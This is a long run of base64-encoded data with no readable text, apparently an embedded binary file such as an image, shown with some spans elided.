QtBaidDWaZF83x5Za7FO1oRVsZDOnh/pecCea3RuM907jCmK9RRjiUqQw4OGEI0OSmIZjhvmsOJza8uIUmXmEI9d2vYu4k2HrEmZ3/[base64]/ylVKHiwo75oiKbBYDQOZC7Bux5ba6Y4s/ocdiAImW4BP6u6yAxEe7urSWerVki+MEAxp6Vxn6Jm2lpjJnsE40z1bvJYVrpnG+NIxjV3ENAYxlUNvfwtcahz6FcQorhNW4M12vpO5xEAYOQvBhV1Mt4DX/aZy1aPpV/AiHQ6UD3jDO4xLCGEFFZgCekX2CQ+yN4QjhAEM5HvQhK6wCZ5VQ6SyVOyB3MAJfihGMa6xiaVVwAYZipFtPlRtaz/zwArhBCzmYKMgWQCaZLiwE0aSaDJcbYhkcGPYvLiTKy7LxRsRQQmKQIYnYM0GQRwUCZ5gRyDgpSdFKIGPP2LHEocA4QgXpI8rcKgdhMCOZrkA5PJ4kcpkyFlT/[base64]/vOb+XL0pV//MJTAvmG09axuectg7SnmMCKYTGWmgxpNcIIbmAAHXnjd0bEZoC9ekb4qeGAOc3CCIdrZ9oKJU+4AaArM6e6aYWLy7jwuxj1QTdXQYT4CD2SGoRVkQA4ST/FuzUAECg9I6AZuAPIEREBWqAuoj6eo5yZyryC6L/eyhrMqY/RsAEf0AktyL9qgj1Bwzy96Sm2u7ASDhOUqAwiAIAYdqvZ00C7yQAv0CwZLzwa0ACPizSww6vOicMUEASOQEPps4Aql77N4yi8IZ1C0BPRWkCBG5aIAjgW9hPbMQgw3yQnH8FGmzzLkrHmwhRLG4R/+gR2QSXxoYTEo/gEQKcER2CEPV4ESCPEfhiEQFeMTQGEVaIEWXGNdPqMZ2IEd8DAP/+ETEgMUOlH7DGMVMpEZ7uzieMqXoK46xK9caIEVZisczK/[base64]/raQyLoQzngqCDEqJ2pP+DQCBsNgBlfsSoqN5XhPJxkyHhEyHlkuDwhHJ/NEI2ovT/LADLWwIhMCo5LyCuVQDawPW3whE68SK3chMUIRK7uyK1fhMBzBK8fyKh0BMawyD5vhMHghE32BFGtJL04R/DrDz0rDFWhhFQYtghyw0HjBNrrut8IuQGJKfW4D0aRpDuTACeDAuprD//5P0+JOGTuNC5bBMxzmGRFQuaaRgdRB1VItgrJRGzkmPnSBgmqtgz4oA1+GHM0RHSdEHX3GHU1r+jyLp2azNj2LlpSHHXkzB1vSN50lN9VmIodTJY8TOZNTEBays0xyC6FyC4NP/nmAMziZkyKjcjjVZguP8Dh3LznFgCOT8zhrMzCQjlo+QRl8ARPJMg+1EjFWwRItcT3HARH/gT4zURnCkj3tMz4/oxqU4RMNoxna8jDQ8h/[base64]/nFAM9EsE8MR9lQZ8HMX9BQTEdQwQAEvO9ERBjUPx8ERIlVS/[base64]/Q6x5Ui4VQ73RVgsbOzyvNa6jMP2aETE7Y+mwEUNvEwPmE/vRIUzjJisXJiEaNisZJSp6XyLKNbPtW1dmEXaAGZ/kg1OPyyfXA0fvaBZZ1BEzyUE27BEPLPMG9jDqrAEBxk7Sym1A5GV1e0DWDAV2PUAKGxG/ZO0xjwgXjUAbHxRwWvWVGTDfRgIFQgA6egWjvwSM/RQraVCUZQN9sUztiVX6sUXc82B7NzXaPUzQK2S8H0WY7HbZHQXn0TzvC1OtVAJcf1S5Vlbt3Wze7UWvo0Y/PwYguDFh4VFKohE1ehUPOQFhJ2YwsjTyMWUhOjcP3UWkrxNkOhQVtrGZZBZElWfEwW/bquOK6JZcNuH/bHuGxDfXC2CkLhZeHARB0TRTHmZwEoaF2hGUNNM/fOPaghRzkGWZNVNMOLWU2z1jxI/g8sYAEgQAgMRAlK6Fq5Vlu5VdjGdWzZNkvrFW3PVm3XlV//9kuVR24Bt27xNgwoBXyZU2DbtG/91nwB9njo0HnWM2P90DASN3MT8TAecU9J9iqVYYAHOEAXgRL+9x8SeDIuzmcE4RI+F1RHd1T3slRhI3VVdx/UIexioxkU02af6WZPiP544RJuQWKQMTKzY+5YNAV89zJlNO+eYz3ew1h14XiRd1mXN70W7xFuYAEWQNa2YEFUYNeut0IspA20lx6591m893vfN3ytVErJV37rVyXRd1nMl17vdTrF9035dm+1wIzPmEu02F2Ph2Cx5Sqn4yrZ4TPqk38LgxLm/jiOfWFh9TgT+5eB8xBRF0EsM7EaDtiQI/[base64]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[base64]/lczcwpBN9Cn722KXkE+s+fyy0DLfB9Ex1akEjvNKLPKrhGB0oxMykik0zjssFPNLq9eCMouvjSD0T/GSjS2rxntAmszvsDUU4AZNZM0T8kmGwqzzaKoYihNKOGitdhmqw63W92II2ZkbkNVK0JUUVdddxXyRhvtTqGJvcwQ4xS9t1Rz4jRjClPJJYZo6YYhhpzuyy28gP5ij2U2/LAKFqxAsQVsWnCxnBvD0LGdIDOhZ7KOtsyQiIieXJzKzCtXvPF+Em3dzWEEN3Ol41GfnXmZetdzej8XJKr0CFl/qiCpzq3++utT4v778MffvvvsU0R8iEDirRSKTmnSBJiF/qjWtchCuAJ2y1tnIZMwekQLONDOA6dD3V3eMAgu7KUNu7CXL5hxi1fsohecu8UtQBcOYXyiI3IYmBtCYQh8WQUrCYPdwsyEJgt4IDE2tN0CLLaF1STBNRxTgsfuhKcu7Ik4LEOZpICyHOXxRnlKbJ4Uw/A86EmHfKVqVJ/k853kYE88lGoU97qXB55x6j2hEhoW6aOzU6WvfnCMoxznuL77NYQQr9DfiZjilFfIgQlCAJNlBkhAAxbOcGVBnMI0I4xL3MBKN2xCISY5Ocol6Q2v0GDmnPLBpiyjdSX8hCp4wQQcDAEHTbgBwpQxjQOmhZEz7Iwl9PCmxCjGA7hb/sDFVtMaIPpOiMADmRGPh7w/oQyJvYmizaC4vClK0Yp/[base64]/hf0UJUXEjArBTScWRK4SM4MI5A4QKgFKqCEhipBYzCYQiaaNNFqOMUVrhhGRk34iWmgQxmDgEEKkrAKko4lLQ3TRew+o4cK6BCXO5zCEjAmJ1/[base64]/nwrMt1KarfPZDEZgesdLX71IF1EDlS1Jynl/tY8ZWzuUHrWVXCq0ToMYeN03RjW6zr5yewbmVC2u4y1fhdauxjGKkSro72elyygyxci2Qu7cDGSYQUVgkohAAEOEAIUvUxBENrgilsIhhl4rgbCBEzgUAbiE9so3DYeHIhHSHhcFD5TbLrQBDfExsN4+KFrR0wbPLXhNjslJop9w8RNs/hkMN6tjGdMY2oiZ8kHGZQUpMBj4/i4N9cJsnqGTORRdQo+10Qry4CmTij7+tc9qSISQwEX7+pNRbughWgXqJaAEvIq0+CFG9ygidaRpSqIPumZdbEKPYyGdiqwASg2/[base64]/8iBzvOPOGO+qQE0S4JTtIzbKZ/vKoGsqqsG65Fl7u3O91NWe4RjL0FtLrnbveyZweCh67u0eh27MVytZMuOqa9FY0oUoCg8wrYthe2DVs74NQgQAqIAQxgGIVjPSMaD+RBstc9rI5YrbA1eJ2VYQjHQZ+RBqiEAhVbCO983bwgEXZmfXv/REMx4PBAR/4hwuRxLdpgv4v3QaLe5ohVER5vsVMrSZ5OPN4LGd5jEJVmeceOjZVnddqOfNNLidkaiAqmxIfmIJWNWdFrIdzrxeC1RV7QKEHRqFHVwYt5xIKRWd02zAN1UIVr8AEUxBYKyAwbkALCqR7CkQLhOAGtmMaELABSfBnYSd9y9YtBWYmEqYK/n+GFg42d+QnYYLmYG7Hfu1HcJ4Bf/HHBUmAMSmwARsQYvZnePmnf03wBkzQfz8BT8cTgAjof4FigMwTh7uhgAMxciRHEA/[base64]/UTYEoKArhKd/TEFplaxxY/io2R12NuI9iFXuSwl1qNYkpaFGWGAqXUHTiMgx6IARukAmt0AqhIAROYAFD8FFwQBKMtEiOBExCEAMHNTBWEgNC0AYJ83WeAYyHlhZtVwl0B2EEx37ntxWgJX5093Y68ov21m/bsArx92FfWG5iOIaTdn+VhniN5gZvkHjZyFPPA4/e+I1zGI6FMo5HVY55gHnouDPgMSjuaD4/UT2yFnNcdY+KAijRdD6LyI9qyT7+aBwAKZCT2BQE6Qp2ASGZuA3DUEpM4AaFkAlA6CUe2QQHuQpgxxmaoQxT0JEe+Sb0hQO3pDu0MCaY4WB1tzCZQW+PIAx4UAnQx4OZ0Rk0aBkFLSlhoAWM9mZ+yqALrLEFu7OaPZQEQVl/hHd/d3KU0+YGiSc8mnZxjveUTKlMUjkeT2mVprZiWZmHRLWBv/WVVSWWPEOW8uFT/[base64]/IkOUGEqsGUPf0Ebz4kgxKUlFNlSPJlaFdU3JFE/[base64]/udXEftfYp9regdbpkdP1qOQATtmOmt2bqNWsnN/BstvFwt/PztfVaN/un+BxkOyGpOmfst+3qenajefPcebKvebY1ugbWet7m+7Uyuzvt+rg3+s6Zu1VbvVza/B0gvaRr/qkwvu2q/W6y/XEdfHhoffmsvXe1/nn5/udb/iNiPyhkvu4jvfUkPb0mf78/P8Kg/8fa/8ojv8xVv9JoP9EPv9KdP9OL/9aH/9iUv9sNv9liP9qDP9tsv94If+ITf95mv+Lwv3Qt//L2v3uywj+AOkIHEhwj0E6e8woVEiw4UKFBxs23HPmAYCLGC8KQMARgkeOAjKKHJlRwEYIIEB8AEnyIgKPHk2KhEACxyBVm/ZI3MnTIcOeQBWeGUq0qNGjSJMiNZhUJ9CnEp1CnUoVqEGpBJUWNXMVa9WvYMOKndq1rNmDTLWqXct2qMI5c0TNMhbNmrVxd+2Ow0sqCY4XOHD4DRyYRE3Bfkl88ADhw2HCgXu8mPyiR48kScKEUcX57l68e+2KixaNGrTTxVLPmpW6terVqlgXk0VKVKA/uAPpliRp0qRKlUaNSkU8VixZyJMTI9azq8CHEaNC9xq1SEsAHWGyvM7d5MuUHyD+IAgpknz2j+MxCoDw4scgUnzGSlwoX2jb+2vTHqUuH2H//[base64]/agjkDruCI1sucoSmyybwCUsXAItyWQaf+wm5ZTEERcURM9p2SWXT51hZkkvwcRmm2eWt9FLH4BAwprbYcTRuR6FG8G5J9X0wyWiJPjTnvZVip9OFCGFoIGNJthWgdH1K/DAA10F6XT52lvphHOgQkuq4mR4FymEAdbph3+RYESdgtzEoqYxxooabLOo4quvJZe83CzLAamayy/fumNsvOaoYywlb4LIsDwLSwcfxybLW2+/BWeVntTulHRPNYyZrXbjydStehw9EEG4hrkg4rbkfXtutiKu1JFjOLgHX55m/LeQwvfhm9S+ihL8n4SREoqQ3XLnDSb+nwjrx7afEzoCyy7UiGP44YJ4+mlNmp2oSuHWHF6jaapxZjIpl1QiiB12fJGEEaBjFsZ7pCC3so+ruZw6MTb7aPPrrBGDnCg799yzI7g7AjSTT/J2NLR8Q6u0lk+JOdK3EFigrZxSn/ltBFc7ZhgJWn+wrpxff52uStaj5K6pfuBN1bz1Tfq3Vk4JCiC/eouFX91Wid/+/AUFD3C9579vBlx+wFJMNIYjzTG04CnFJOEmoimNjUQGDZslx1ekGEQaklCDGnjAgh7IYAcewMEO1uAFpkpFclCXulk0Y3WvU0XMZtFA1YhQFHzo2UOEhYjc4Y4Outsdk55CPDpAij/+0AHKGRBAEjJBTU7Oq1r0PsADyziRBy7Q2gOyR0WwRdEFKgEBYA6Ykzytz3z5W4pA1Pcf9tGvKhAyS3Pkd0b6SepgCQkjhCa0CRUCEIDH+MGn/[base64]/[base64]/[base64]/h0jSdJEQYLEvSg6MVrQiWp14RaDQIPAIGJJiFCTVZChCKURSxyxLrF6oiTnYws7eASXaKYIYd8QISCMesIsgxElQETCN8OBdqRoGu0ymupaU/[base64]/CLQB8S0Q8gCIJABOGL3ghbVndMXGlkk0DDyTIhkLu3toHOOY2N8ntuwqTlRK4wcVKDcYQhyBnVavVVMIIjGyke8scZjMze4PMLvOZ4fuBeQpCEqMgRSWUcxzU5WiiJ5RFtkWBZ638jM/ohvXe7GfSQQ+kCrx0SbYSnehFV80xRwBDiCedon5jTtLACThsM+2CKXKkJCax2hWb+VdTozrVww2jV566Tap4RY2OirDA/gQwWeN6qrre9XT+v9o/FgayNGsFb61UQYo02PWu7R3zmDUoZg5CO69njoDVkiCIQKQCOFciRixEiNg5Axix2Q4WgfOTbnRnnN0MmsgsCQJvND0tefTWMLoiwIN8nzjS/g475oCTuRLnNAk3EJuhPb2Rq1UvAi9Ighe8cIZbC2zJxG1IU9StWVZj3OIa7xfHbR34AH081xFn8oQQMbgafffxWoaNHWqQXmYPdKCTtDleD1rQ9S778/CFAA7sUAn6yoLoRJLFclQf7h3JAkWQIHDii7KHpvP56aqUVkGmLpCmWR2XWVc0TCJAgmCeSLAqspzY/x3psmOaxTpvHtvb3szwVHvuZ2hQVgv+zLYIt3oodlfykC1Oa46fRaqHB7nIt/LVOTC+GMMmNq44k4TNo7eDL5c5tMtc0AxK2+Yyx1c2R0nwFQGj53OxkCIStUkApnoSBXuyxxa2t2e4l3uexSfUoVJOQybB11LN1ANYQHopEhuWwxnI4W/N13yak2JgoGlR4y0yVn1kg30FglXcpzCHsh97cn6Ft4MIQikdp0Yel37lt37Z136Mtwuz8ni0whnHtl43F3M3N2b7B4AdQHn/p16WtH98lS0cxHPAEVkMuBwi1Ayy84Co4AgRuBbnZnsVaIE9JmG8twcfcB1eoy0ZRm+N8UtJIIKcsQu7ABuWQxthl4KZ41r+YQB9naYRAuBL1vcCNKh9U3WDC5ODR/EV2MSDkUJ+4nQgC0N4Z0GE3jR71sQwc9A/[base64]/Wvh/MpdQArhsmDeR0bZsu/[base64]/HoQzLpJvKWLTaJdXt4GX4IiO30kyUTlEKJgkTJgi6YlG23lCRAdy/5d1EplRFClT9GFld5fvBjePHDlYXXlfYShAFZFU4Xlu6jeGSJCrDAGuCVT4dEMVnoeXAJba+YiwbHhTa3nBH5fwKIlxEABlBSCX55eqX+Qxuq93McNQeUSHsreXuKuZiBtiWPCVPooj3agm8mcio9mZmAKIhB2W+CBXDlmIgvMEW2dFrsSBOm2TfjJ1yqeS9205p9hy/4GIRXtUa0yY/RwTZfCZZTsYzMyJsToXg05AfAKZyy0laIRQok8JABSJF4GV+fV5HOdotQSJEGh2YuEAb3NXSjkIAPdYavhwpKB54FCn7jqWflyVlb9YwGI42/51LiARMfAIJ+GJ8tMp+bWZ+eWWKICAY4sBKiyY7EF6ACKpCMEp4GWi3TZZX3CJuxORH9SKH7uJURKqFYyYNAYaEUiKFUxWPDwqGKBQ0fGl6qQQpGMJdwWTV7RXz+H9ABL7FXVJh5zgaFhoqoHLSL2iUJg6VthIUco1AJA8ajEfJq5Nl35wldRNoVvvd7nOaf56GT7/mHLyKfgRilJUiI9llpsWWlJPAAWQo94WIEQtoVkihcEqdZxgV4ZXoWfRMVbzqgQ9imbnqs4RR4cgqknEqnY5Q/EPEgZCkKefpdNyJesnAEd/mWmud5gqqLjmE9eSmXbklJj4ScCPCtoddXh9oBSQAGw6FfNZocsTCYKKmpacSp0OqpuwqqXboHVXek4kGN6LKkWHAiKgKIq+oi38iZ4RirmpOfaMefM+lLGnNO2ecgvBcVeZI/bISgs3Y3zEodJytVyVpcEjr+oaGIfs/KktIqYfZSkDN0ih36eLASebEABm7pXj8bAY06RenSTFH0AQ+AtNDDQUtrcM82ST+bl2dmNWHgc5GlSRBVCTpabqsJZHMKsKHKq6fZFVWwdjGWLaZ6LldzBIAFn93YTqzqqlJKsZcGmlg6k+ACiVxRL3VjPoTysbfWo/[base64]/tO8JlWk5YEUbxy74EQb8TqFVPiWRyxDCQsL/FICt7ekiTEAas+3luuUF85QFaI5djQz09wAMu9l4vFh4LBV/qaqgVucehJ6jW8wH+YDAJVpKvOlo7/Fqz5Ru2I+wF6akR2QICEMBh1Eh8fVgJy7uqMOy8M8xyU1qxz4cDOmfCH8DDd+MWgFJgvQpo5OMlX/HBINxcSiyb4rcgWCnFjxvFifuP8FvFuXnFWCyz9/glREa5QEhdouA/[base64]/0JLopRz0pZbZkxCJHmwj7Zz/[base64]/Y9UgfbJeYAT96dQkEMneQY0aKxg/8AO/1VA8KbFnXcNpPQgCfXa1atA7XAU9ptC36RZvFD/4UwWineAeUQPiSRVFENoKHuESPuEK/gG0TQdeUAMQLuEeUAUJ7QUbruA1MMWU0tmeXUGMtDUUvuIeUXtGsOJGgBAhLtq7XeMZ9NoIwRgUbuE6zuI+nuA10H6/nczK/G2X2rnLxtyum9zV2EFh47lO7WEs1tOpO91L6REO/LlYTs4M/KjQ42F2kAqikARFkErW1JJPCZZYmQZ28AGSnC08HVTjIagIjBiDARmVXN/2zcn+KQJw+o1pO9XfoQUBLmAEHo4W+SLR/zKkSoHgP87gKd0TM/[base64]/wDD4UpV7wO54SIdDwCv/wEB/xHnEGpwgLwB3cqXF6oyAJteqiM1WulZTA2xwezOn+Szy9NXZcSQ7M2pax1x6gcxAJbfAl8+8KAR3wx0egBj0Q3tbONn82YXA6rAvyBVdQB6MQBiJyHutdRZRsKsnHcoeYiMUUTPomCKXDmX0+CIr0KW3ctF8jmsTH2YBCs0e473/j6B4xCL2w9mzP9pyw3h5RBGyU8OmiBXdw93if93q/93zf932/BVkg8JS+BJpQ+IZf+IUAyZTuAfHc6inxAjfgAz6wBEsgBZbPBVwAB3CQB5zf+ZzvA6INAkww+qRP+oqvLSnQBKq/+k0QBKc/8CGwArI/+7N/AqUVAipA+7q/+7zf+7KvAqfvAYhwzPw769DQDENXCWFQcHHJQU3+hExHOSItphizS7pnNlTrfd1OXgeSQNzVEzbuBfOSBPNJS1ev2I4eVubife2YyMsRwYNe0AdWYAV/IAlh0AOh7Rhssi333La+QsMAcamSIDV2whwMo+YSKVUNVZGCeElQmCMvXHyIkLFDh4wPEHwUAEDkSAECIhipckalyj0tzag083LlTJo1bd7EecYDBJ5a/[base64]/nrj2An/[base64]/IJLYEvVDljzz5sovvOeecwGM+H4NBEQseHDuMv3yey6//[base64]/E//jRBc//GGUU+Zh84D5k/yM3xcLD7UBccccdF8EEGby53aEltFLeCpXS/YtIJJHloUDswO6BDwb+tmDqAgmE8yWZbd0FLN6jeCGGdiSlkoIQOkiNiQv64yAwlGwuZSgRcKFlm648o+aaa+eyCgF5IqGXMH/G/xK6vBh6fk6SBiBVljZATdAPantqygf+QFGWrDXQgaDgGk/g8DUKEkZsF0QM2dJiNsqgDWBsA+GmRlWoU8VNNjLgSd1ShTcW7oZ+qqAVNfpWq30BDgt/wNbqXECCHYLhD4LrARh4sBPpkMADJEKW5eRyuWR9AAxL2ogRjJCG0I1iEn84AoG8pR/U5adXhasPBMZVlA7UQEG0g9+DbgehCeluXhmS1xci1pDQCQIE5EHR6lbUAyzUoQ5CjMDABAABAJQkAkf4g8QqoaOLyUgQBgGZ9zZ2BCXxgAdAuo4LImC+QiKABC3bw/om1D6XvC+NDSqaiewHFPy1shpCGkTQiuIB/pnJfwEM4AB1mQs5QWAtB6xTU3z+QJYHFhNrb6kgBTGIQSa8hYOTgYGJmhBCam5mhJjxVKpQCAEVzoaFeNsmBEgQqxkSpxjEqGEqpkcC/RCLOy7ogSR+CKTqBBICL3iBB6DILeNdhgSkU5bJ+FODJFgSYqFTDhjYuZ/T/[base64]/jrxZjiAgEP1KAGaCqKW90E112Wog08yUJdy1LADyxhry8GBSMc05T+F/w1UYG9oGR88JYTPHMKICgsY9fWBCIX2chGpgJnHotN1WgTAiGwbGww2ypQ8QQHuxCOZ4cDWlmQInSTCMMkAOqBDzRVeiCSj8GCxKQIvHbNxDIPh5tC5iOQayNC4iNCf0uMkgaCB/zk4ragxZHSzUVy+2luB56rruhmlbpLmZB15YVdDUEiFckJRA+OtdJh8WB5l+hyJQT3B+15d2VRuEQYoiXf+hpjF/dFiPfC0KQXjAQHFghJlMJ1vJSVpAMt4x/[base64]/[base64]/[base64]/[base64]/5oCSFHBKeyAgeAAOYi7mE6q0/+CGZa8ZnhMb+ZkjH/WDAZBmXf8mIbcQPyaGo2kSXo7PA6RJHeCHHDTTHCoEEnCsRYiGSLsQkMEiDStibeZzHXZgFWJARgZiYhPnHY2C7GyTI7rGeFrwRg0gCI+ABG4AnSqKP9TofioS0JRw2DczIJ1wJEBMnWQiH+URJsOqFaJswCqPJ/VzJuUAC/kyGprlJnMxJuSBQnBTQ0pOLXFhDtOCEpGRDsHTKsriMG2igJSiEYtqaMwQ/KfiaPADLooCDRoGDZPsAxaCUpvACPpifIKOUepsmzmCCE7iM01ibZkqBTgyCFDBD8PNLudHLKWOVcIIAVSyGVkzMVwydx5QELDiC/tAi87j+JDLDAitCs/FREvLxHCIJM4QKzZgLgz+4gmoxzdNshuKAxpsTwcqhnJSLntgEMPvwDzHygIsCx5vZTTjyqAT7zT3gAwTMiOt4qaQKls8kBbWzzkSlR1XoMhiZL+wMSLZThYJUgxeBiHwUBHkSESVxqSQAgx/htZRBHyTknaraU/dUifmphPmkz/pspa6wMrACUP70iizYTwSFgAPFSQjAAZyMEwh4E19i0NNzCwhlQ6iEgKdhCz5sIB/IUAcqhB7lUJ7wULAJ0ewIm7L0pcQwm6agAz7gmmeqMhCAxOBLIExhG0vZRODT1mlNixWomxWoLCIQ0laRPjVAzC2jFVv+Kan4+KEn0qKd44hgIZZE+jL3+AMsBZLpGYXfSo7Q/K1UkARpAZw9a0ZnRFNojIU/YJI27Q8uetNdYxL8oKiiuE1Gs8A8NbA95cCVpYMv2AmX8kw1qA6XeqlKkAVETdTrXEGhEqpdwM7rtM62o1RLjQgbecxP/[base64]/[base64]/[base64]/[base64]/guznP4N9KWG9c5k+A1qoCZqgzxqjElqfIwPpuYBF6gBI6iBXEOAGphqQ16XNwpwVW6KrqblsFbwBSfrsg5DCuYJtf7lY3brtE5KYklKOamFpHyBuKXbuaqTE2vKBiqKFf4ERjDsFL/WovjQx+5bR9HhppCCZ2omnqgBFi0KF63ELiCbzX4+tPHsz14yCBBtFSLtugmBFRj+0tS216JobVYkDnMqBhgKLSuKqdEhl9rFD+QCkn9aFhK4IYghxt0lRuM17tRE7uNGc5OyY/LIYzE+ojj9xVocOg7D7jttEDPY7j4t8Ow1Ak8igSTord9KNfMWhJkTqmKo5EUPWkyeR0WPX4OwA6OGiIuRhUuHCFQQhYUZnx4wgk+qAruLEgBXZQthkJYu9QPvagZn9QV38JnsJU5YyQmm8ANdhA/IcHHK8Lk+vVqAAJ5MyloQC7fwpTpZA6fJmrtSIBhL8WbXQ7oArDwoNxl3lGlvCh2flE8sAhznCR3nDMTy8SAoFEwRcni+lNGWCxUCASU/bSu2jT2UBeBw7Sj+3+J6nAUQFB3SXBw20w8IGxcPyLq52MbgFtMY/BXAAZFBl+NnRG7jTnOb22jS+ZaqSxYOIxFNsg/8IBA357AO+Eb40fM95+6Pwuo98JLu+AIyNSk7MHT0Tm9GZ/T3fXRIJ1odtNTgYdRLb1RU6LqEPQIpkqoH6CQSIHnvdonufpc20uoDBodeaPWnD+tXV0k39IW1lmucPL1FaGZi1fU1LAQP5/o16PVaIPth54lhIguyP3aeEGyrUQSAeTFnd3bKqzGwabdud5S75wkuENei2HauWSwh44zgaywqgAHpAwEmKPdRST6eSAF0BwEV+gAZcHfULopZcG0Zgm3jSPT+fcEV5gkEUJ3e8Pj3+6gBk3G//EsFzvmDQ4MAF1AD5RhuAsRo5X74iyaGwCmtJKIcjgiQ6P6n+/gOLjLZlGaXkBf562KjPSCzFzCCL/gCPwCESZCENHgpO7AYnwVamOf+mVf0ecxBToaI4NF5TEcFng8RJ/WC9TcCndCptCr6kUf6Uq+Q+Qn0MCiZuYgFqOf/XUYCHACILFnEiLkB4eCvhAoX3vjw65bCRVke3qqYBcKHihoXidFYUQwEMbVGkixlEiSEJSZLkazl4yAEUDJngip08APNnDI/8ezp8ydPmEJvMCpqNA/SPFKEQuCSNCkZMkyYQhgT9SrWEzCr8PH+ADNFky5ix8LAOPbsWSpBYISgehDEiSBU5tKtO3fqwRNE9vLtS0QGhBB+/UKYQeMw4sSKFycWuosatWPFoFGeXGxWsWKqZsWalCoQ6DA8PkR4YNq0Bw81Vnv4AGZUrFSSsGDp8MA2Dg92Ao2aNAl2s2aZh2cObvw48mbEYgU6Uvr2AwQIopvuYD2Chw6tXZBITfq56YPWi8wpb8bMmfTq17NPf54O/Pjy59OvH38P/vz18X/48MIIfV8cEYYdlZCy2Syz7GIMgw066GAxu0i4S2YNqnKJGmFgEYaBpMjyISywyAILKaiIMkkgYGBxRHpeGHGGBwAAgEARXuBH3x7+dOS3Y472ybeHGTd64RZMsYBzJJJJKrkkOMk4+SSUURKJ0UJV/[base64]/DHUcMuskZt5wkdXxwGrynRdBBBNhB0EF/LrjwQWoQxHtvBxBUUd7+HOe1d7B6ZszhI8MNw8ejfXv094IX8+VoBBhqGIiggg96PCHIFBZjzDHGXJghbYKQ4qEqI4ZICiyiVCLJHyp6od7NNQgAwANVGHHjfjvq2PCOQfZIKZG8MLk0ks447UyUUT/Ny5QkJOSLL1Z+AAEnVnpUC0yddAnn1oXAudKiacIp5wt02hnqDYr42aciX1LlA6GEviQUHHlHtbdQjjoKKQSS0rE1Ux+UairjjTv+OOSRdzqlXrLuBVjlruJKBGMzyPA56J8bthiuB71QDK/llpuZKpd9WEkloAUiyBH92ebsbanVUIQHYPAWCA/42qFGEjiQcMRvw/YGXK/mrpv+rrrLTfKHC7aFJ11185YWwb0uYEQCCf1lZ5t1D4jnAcHnoYcwe+ct7DD8OEKMo1ckVPwjHV4kocYlBybYsccYFDIFTSgz0RjHMVRBCkGkYUV2uMSHWuayEp2IZrTxgsFytrOe2ahHQdMPw/[base64]/61sc+9yjsffE75n2EZjEsUcxie/hCxiDIMQkFcEL/[base64]/Kl+axTzIIJE2HuKw8yQ6ujev6ImffD3/6k+T9qNigzILvmyIyx2l3MQhaxq0MdwnAElZHzQxScWc2wgEH1aVAAHpDnPOlJtPykJ58PO0NCQ3UQgrYQJdJtKUyQINEd+mIRB8mCRLHmkSpm4aK1sJt5O/pRkNoCJj6gExdh8oE2oJQnXMApTDzgTphIAab+SJEpCGha0zzwlCkv2GlUhGJGM1YBJicgKoTHclSjEiEI8r3idSGwAsutIAS2+vBiunqQMEBGHI